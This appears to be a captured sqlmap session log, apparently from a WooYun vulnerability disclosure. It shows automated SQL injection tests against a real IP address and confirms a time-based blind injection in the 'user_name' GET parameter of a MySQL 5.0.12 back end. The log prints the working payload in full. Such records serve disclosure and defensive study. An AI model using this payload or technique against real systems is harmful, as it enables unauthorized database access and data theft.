 sqlmap
is at least one other (potential) technique found
[22:05:45] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[22:05:49] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[22:05:53] [INFO] testing 'Generic UNION query (random number) - 22 to 40 columns'
[22:05:56] [INFO] testing 'Generic UNION query (NULL) - 42 to 60 columns'
[22:06:00] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:06:04] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:06:08] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[22:06:11] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[22:06:15] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[22:06:19] [INFO] checking if the injection point on GET parameter 'user_name' is a false positive
GET parameter 'user_name' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 673 HTTP(s) requests:
---
Parameter: user_name (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: lang=zh_CN.UTF-8&session_id=undefined&user_name=test') AND (SELECT * FROM (SELECT(SLEEP
(30)))VMQt) AND ('Ejzf'='Ejzf
---
[22:12:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[22:12:06] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\211.141.217.26'
[*] shutting down at 22:12:06
C:\Python27\sqlmap>
C:\Python27\sqlmap>
www.wooyun.org